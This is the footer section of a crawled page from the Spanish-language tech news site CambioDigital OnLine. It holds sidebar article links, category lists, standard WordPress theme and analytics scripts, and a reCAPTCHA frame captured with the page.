        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cwven" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC316EJbzsZWQtPorTzMhUyQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_39 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"NOTICIAS M\u00c1S VISTAS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-26429","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_7";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "10139";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "3380";
tdBlocksArray.push(block_tdi_39);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTICIAS MÁS VISTAS</span></h4></div><div id=tdi_39 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2019/10/macos-catalina-que-hacer-con-las-aplicaciones-de-32-bits/"  rel="bookmark" class="td-image-wrap " title="macOS Catalina: ¿qué hacer con las aplicaciones de 32 bits?" ><img class="entry-thumb" src="[data-uri]" alt="" title="macOS Catalina: ¿qué hacer con las aplicaciones de 32 bits?" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2019/10/macbook_pro_2017_lifestyle-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2019/10/macos-catalina-que-hacer-con-las-aplicaciones-de-32-bits/"  rel="bookmark" title="macOS Catalina: ¿qué hacer con las aplicaciones de 32 bits?">macOS Catalina: ¿qué hacer con las aplicaciones de 32 bits?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-23T06:57:02-04:00" >23 octubre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2021/01/inter-comienza-2021-con-nuevos-planes-de-servicio/"  rel="bookmark" class="td-image-wrap " title="Inter comienza 2021 con nuevos planes de servicio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inter comienza 2021 con nuevos planes de servicio" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2020/09/inter-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2021/01/inter-comienza-2021-con-nuevos-planes-de-servicio/"  rel="bookmark" title="Inter comienza 2021 con nuevos planes de servicio">Inter comienza 2021 con nuevos planes de servicio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T08:27:04-04:00" >27 enero 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2019/02/historia-de-android-todas-las-versiones-desde-la-1-0-hasta-android-pie/"  rel="bookmark" class="td-image-wrap " title="Historia de Android: todas las versiones desde la 1.0 hasta Android Pie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Historia de Android: todas las versiones desde la 1.0 hasta Android Pie" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2018/08/AndroidApps-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2019/02/historia-de-android-todas-las-versiones-desde-la-1-0-hasta-android-pie/"  rel="bookmark" title="Historia de Android: todas las versiones desde la 1.0 hasta Android Pie">Historia de Android: todas las versiones desde la 1.0 hasta Android...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-08T08:38:14-04:00" >8 febrero 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_40 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍAS MÁS CONSULTADAS</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://cambiodigital-ol.com/category/negocios/negociosvenezuela/"><span class="td-cat-name">Negocios en Venezuela</span><span class="td-cat-no">1594</span></a></li><li><a href="https://cambiodigital-ol.com/category/negocios/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">1411</span></a></li><li><a href="https://cambiodigital-ol.com/category/seguridad/amenazas/"><span class="td-cat-name">Amenazas</span><span class="td-cat-no">1281</span></a></li><li><a href="https://cambiodigital-ol.com/category/newtech/ia/"><span class="td-cat-name">Inteligencia Artificial</span><span class="td-cat-no">1154</span></a></li><li><a href="https://cambiodigital-ol.com/category/negocios/transformaciondigital/"><span class="td-cat-name">Transformación Digital</span><span class="td-cat-no">662</span></a></li><li><a href="https://cambiodigital-ol.com/category/internet/redessociales/"><span class="td-cat-name">Redes Sociales</span><span class="td-cat-no">557</span></a></li><li><a href="https://cambiodigital-ol.com/category/negocios/opinion/"><span class="td-cat-name">Opinión</span><span class="td-cat-no">415</span></a></li><li><a href="https://cambiodigital-ol.com/category/internet/servicios/"><span class="td-cat-name">Servicios</span><span class="td-cat-no">358</span></a></li><li><a href="https://cambiodigital-ol.com/category/movilidad/moviltech/"><span class="td-cat-name">Tecnologías móviles</span><span class="td-cat-no">352</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 CambioDigital OnLine  - Diseño WEB G.Baron                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MÁS NOTICIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/openai-redefine-su-modelo-de-negocio-a-medida-que-crece-el-valor-de-la-inteligencia-artificial/"  rel="bookmark" class="td-image-wrap " title="OpenAI redefine su modelo de negocio a medida que crece el valor de la inteligencia artificial" ><img class="entry-thumb" src="[data-uri]" alt="" title="OpenAI redefine su modelo de negocio a medida que crece el valor de la inteligencia artificial" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2026/01/Chat_GPT_Logo_CDOL-324x160.webp"  width="324" height="160" /></a></div>                <a href="https://cambiodigital-ol.com/category/newtech/ia/" class="td-post-category" >Inteligencia Artificial</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/openai-redefine-su-modelo-de-negocio-a-medida-que-crece-el-valor-de-la-inteligencia-artificial/"  rel="bookmark" title="OpenAI redefine su modelo de negocio a medida que crece el valor de la inteligencia artificial">OpenAI redefine su modelo de negocio a medida que crece el...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://cambiodigital-ol.com/author/prensa-cdol/">Prensa CambioDigital OnLine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:41:59-04:00" >20 enero 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696faeaf28720
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-trending-now-display-area .entry-title{line-height:34px}</style>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://cambiodigital-ol.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cambiodigital-ol.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cambiodigital-ol.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F5EJE6Z4SY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F5EJE6Z4SY');
</script>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Caracas, VE","api_location":"Caracas","api_language":"es","api_key":"84253454254064c15c1815e58446617f","today_icon":"few-clouds-d","today_icon_text":"algo de nubes","today_temp":[23.7,74.7],"today_humidity":64,"today_wind_speed":[2.2,1.4],"today_min":[22.7,72.8],"today_max":[24.5,76.2],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768921200,"day_name":"Mar","day_temp":[32,89],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[27,81],"owm_day_index":3},{"timestamp":1769040000,"day_name":"Jue","day_temp":[25,77],"owm_day_index":11},{"timestamp":1769126400,"day_name":"Vie","day_temp":[26,78],"owm_day_index":19},{"timestamp":1769212800,"day_name":"S\u00e1b","day_temp":[26,79],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[26429]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cambiodigital-ol.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -211
content:
{"26429":69}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q9bKMvRw_uvflwHtWfh4yA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926899908');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>